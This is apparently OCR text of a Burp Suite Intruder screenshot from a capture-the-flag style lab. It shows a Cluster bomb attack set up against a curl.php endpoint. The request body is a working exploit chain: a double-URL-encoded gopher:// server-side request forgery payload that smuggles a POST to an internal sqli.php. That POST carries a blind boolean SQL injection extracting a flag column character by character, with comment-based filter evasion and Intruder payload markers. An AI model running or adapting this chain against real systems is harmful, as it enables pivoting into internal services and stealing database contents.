 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Sniper
Battering ram
Pitchfork
Cluster bomb
Add §
Clear §
Auto §
Refresh
1 POST
2 Host:
3 Content
4 Pragma:
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
8 Origin: http://10.134.48.50:43083
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.134.48.50:43083/curl.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=
gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fsqli.php%2520HTTP%2F1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%252086%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insec
ure-Requests%253A%25201%250D%250AContent-Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AUser-Agent%253A%2520Mozilla%2F5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520Ap
pleWebKit%2F537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome%2F109.0.0.0%2520Safari%2F537.36%250D%250AAccept%253A%2520text%2Fhtml%252Capplication%2Fxhtml%252Bxml%252Capplication%2Fxml%253Bq%253
D0.9%252Cimage%2Favif%252Cimage%2Fwebp%252Cimage%2Fapng%252C%252A%2F%252A%253Bq%253D0.8%252Capplication%2Fsigned-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%2
50D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D%250A%250D%250Aid%253D1%2F%252A%252A%2Fand%2F%252A%252A%2F%2528ascii%2528substr%2528%2528select%2F%252A%252
A%2Fgroup_concat%2528flag%2529%2F%252A%252A%2Ffrom%2F%252A%252A%2Fflag%2529%252C§1§%252C1%2529%2529%253D§32§%2529%2523%250D%250A%250D%250A
? Search... 0 matches
Clear
2 payload positions
Length: 1803